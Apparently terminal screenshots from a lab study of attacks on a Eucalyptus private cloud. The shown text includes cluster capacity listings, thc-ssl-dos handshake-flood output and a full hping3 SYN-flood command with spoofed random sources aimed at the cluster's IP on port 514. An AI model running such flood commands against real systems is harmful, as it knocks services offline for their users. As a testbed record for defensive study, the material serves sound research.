 root@clc:/home/clcmain/forcloud/sample
File Edit View Search Terminal Help
[root@clc sample]# euca-describe-availability-zones verbose
^[[A^C
[root@clc sample]# euca-describe-availability-zones verbose
AVAILABILITYZONE CLUSTER02 172.20.54.211 arn:euca:eucalyptus:CLUSTE
R02:cluster:CLUSTER02/
AVAILABILITYZONE |- vm types free / max cpu ram disk
AVAILABILITYZONE |- m1.small 0000 / 0000 1 512 5
AVAILABILITYZONE |- c1.medium 0000 / 0000 2 512 10
AVAILABILITYZONE |- m1.large 0000 / 0000 2 1024 15
AVAILABILITYZONE |- m1.xlarge 0000 / 0000 2 2048 20
AVAILABILITYZONE |- c1.xlarge 0000 / 0000 4 4096 20
[root@clc sample]# euca-describe-availability-zones verbose
AVAILABILITYZONE CLUSTER02 172.20.54.211 arn:euca:eucalyptus:CLUSTE
R02:cluster:CLUSTER02/
AVAILABILITYZONE |- vm types free / max cpu ram disk
AVAILABILITYZONE |- m1.small 0002 / 0002 1 512 5
AVAILABILITYZONE |- c1.medium 0001 / 0001 2 512 10
AVAILABILITYZONE |- m1.large 0001 / 0001 2 1024 15
AVAILABILITYZONE |- m1.xlarge 0001 / 0001 2 2048 20
AVAILABILITYZONE |- c1.xlarge 0000 / 0000 4 4096 20
[root@clc sample]#
root@nc1:/home/mayurnc/Attacks and Rules/thc-ssl-dos-1.4/src
File Edit View Search Terminal Help
#30 Connection timed out
Handshakes 161 [9.59 h/s], 50 Conn, 9 Err
#32 Connection timed out
SSL: error:00000000:lib(0):func(0):reason(0)
Handshakes 171 [10.50 h/s], 51 Conn, 10 Err
Handshakes 180 [8.89 h/s], 55 Conn, 10 Err
Handshakes 196 [15.92 h/s], 58 Conn, 10 Err
Handshakes 208 [11.89 h/s], 60 Conn, 10 Err
#44 Connection timed out
Handshakes 218 [9.91 h/s], 62 Conn, 10 Err
Handshakes 220 [1.92 h/s], 75 Conn, 10 Err
SSL: error:00000000:lib(0):func(0):reason(0)
SSL: error:00000000:lib(0):func(0):reason(0)
Handshakes 230 [10.37 h/s], 77 Conn, 12 Err
SSL: error:00000000:lib(0):func(0):reason(0)
#12 Connection timed out
SSL: error:00000000:lib(0):func(0):reason(0)
Handshakes 243 [13.62 h/s], 75 Conn, 14 Err
Handshakes 247 [3.98 h/s], 85 Conn, 14 Err
#58 Connection timed out
#59 Connection timed out
^C
[root@nc1 src]#
mayurnc@nc1:~/Attacks and Rules/thc-ssl-dos-1.4/src
File Edit View Search Terminal Help
SSL: error:00000000:lib(0):func(0):reason(0)
SSL: error:00000000:lib(0):func(0):reason(0)
Handshakes 1008 [30.25 h/s], 248 Conn, 40 Err
#82 Connection timed out
Handshakes 1033 [25.78 h/s], 261 Conn, 40 Err
SSL: error:00000000:lib(0):func(0):reason(0)
SSL: error:00000000:lib(0):func(0):reason(0)
SSL: error:00000000:lib(0):func(0):reason(0)
SSL: error:00000000:lib(0):func(0):reason(0)
SSL: error:00000000:lib(0):func(0):reason(0)
Handshakes 1070 [35.04 h/s], 288 Conn, 45 Err
#180 Connection timed out
^C
[mayurnc@nc1 src]$
root@nc1:~
File Edit View Search Terminal Help
[root@nc1 ~]# hping3 --rand-source 172.20.54.211 -p 514 --flood -S -L 0
HPING 172.20.54.211 (br0 172.20.54.211): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.20.54.211 hping statistic ---
22645569 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
[root@nc1 ~]#